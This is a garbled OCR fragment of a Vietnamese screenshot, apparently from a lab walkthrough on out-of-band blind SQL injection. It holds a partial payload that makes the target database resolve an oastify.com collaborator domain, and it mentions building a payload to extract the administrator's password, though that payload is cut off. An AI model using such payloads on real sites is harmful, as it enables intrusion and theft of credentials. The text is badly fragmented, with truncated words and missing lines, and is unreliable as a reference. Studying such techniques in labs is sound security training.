
ịnh lỗ hổng
Blind SQL injection
bằng payload sau:
ee
0ksby2mr.oastify.com/a'--
ruy vấn có chứa script của chúng ta sẽ thực hiện một
phân giải tên miền
và chúng ta cũng sẽ nhận được
sby2mr.oastify.com
 trang web.
 lỗ hổng
Blind SQL injection
và có thể khai thác bằng
eo có thể thực hiện truy xuất dữ liệu. Chẳng hạn
khẩu của người dùng
administrator
trong cột
dựng payload như sau: